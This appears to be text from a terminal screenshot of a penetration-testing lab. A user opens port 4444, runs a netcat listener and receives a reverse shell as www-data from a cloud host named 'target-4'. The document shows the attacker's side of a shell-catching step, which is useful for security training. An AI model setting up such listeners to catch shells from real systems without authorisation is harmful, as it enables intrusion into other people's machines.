 [erik-montenegro@s800-montenegro:~$ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
^C
[erik-montenegro@s800-montenegro:~$ sudo ufw allow 4444
Rule added
Rule added (v6)
[erik-montenegro@s800-montenegro:~$ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from target-4.c.jagcloud-4325.internal 43142 received!
Linux target-4 4.15.0-1047-gcp #50-Ubuntu SMP Wed Oct 2 00:50:34 UTC 2019 x86_64
 x86_64 x86_64 GNU/Linux
 06:53:40 up 16 days,  2:52,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
residual risk
$